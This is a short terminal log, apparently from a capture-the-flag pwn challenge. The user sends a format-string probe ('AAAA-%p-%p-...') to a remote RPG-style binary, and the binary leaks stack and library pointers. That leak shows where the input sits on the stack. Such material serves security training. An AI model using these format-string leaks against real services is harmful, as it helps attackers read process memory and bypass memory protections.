 [DEBUG] Received 0x16 bytes:
'\n'
"'Give me an address'\n"
[DEBUG] Sent 0x9 bytes:
'12726288\n'
[DEBUG] Received 0x11 bytes:
'And, you wish is:'
[DEBUG] Sent 0x23 bytes:
'AAAA-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p\n'
[DEBUG] Received 0x1 bytes:
'\n'
[DEBUG] Received 0xc bytes:
'Your wish is'
[DEBUG] Received 0x1c6 bytes:
'\n'
'AAAA-0x7fbe5c3dc6a3-0x7fbe5c3dd780-0x7fbe5c10e2c0-0x7fbe5c604700-0x7f
be5c604700-0x100000022-0xc23010-0x2d70252d41414141-0x70252d70252d7025-0x25
2d70252d70252dI hear it, I hear it....\n'
'Ahu!!!!!!!!!!!!!!!!A Dragon has appeared!!\n'
'Dragon say: HaHa! you were supposed to have a normal\n'
'RPG game, but I have changed it! you have no weapon and \n'
'skill! you could not defeat me !\n'
"That's sound terrible! you meet final boss!but you level is ONE!\n"
'The End.....Really?\n'
[*] Closed connection to 111.198.29.45 port 49404
peppa@ubuntu:~/pwn$